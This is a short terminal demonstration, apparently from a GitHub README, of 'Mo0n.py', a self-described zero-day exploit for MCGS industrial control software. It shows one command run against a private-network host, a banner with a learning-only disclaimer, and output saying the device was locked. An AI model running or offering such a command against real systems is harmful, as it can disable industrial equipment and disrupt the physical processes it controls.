 (root㉿kali)-[/home/martin/桌面/mo0n]
# python3 Mo0n.py -rhost 192.168.0.102 -lock
MOON
Github==>https://github.com/MartinxMax
@Мартин. Mo0n V1.0.0 MCGS 0Day Exploit
*************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it
for illegal purposes, or you will bear corresponding legal responsibilities
*************************************************************************************
[+] Opening connection to 192.168.0.102 on port 127: Done
[*] Locking device...
[+] Device successfully locked...
[*] Closed connection to 192.168.0.102 port 127